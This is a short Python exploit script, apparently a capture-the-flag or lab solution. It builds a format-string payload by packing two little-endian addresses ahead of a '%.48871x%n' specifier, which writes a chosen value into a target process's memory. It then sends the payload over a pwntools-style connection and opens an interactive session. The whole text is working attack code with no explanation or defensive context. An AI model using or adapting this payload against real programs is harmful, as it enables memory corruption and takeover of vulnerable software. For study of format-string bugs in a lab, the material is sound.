 # Initialize the content array
N = 1500
content = bytearray(0x0 for i in range(N))
number  = 0x1845d054
content[0:4]  =  (number).to_bytes(4,byteorder='little')
number  = 0x0804c034
content[4:8]  =  (number).to_bytes(4,byteorder='little')
s = "%.48871x" + "%n"
fmt  = (s).encode('latin-1')
content[8:8+len(fmt)] = fmt
p.recvuntil(b"here...")
p.sendline(bytes(content))
p.interactive()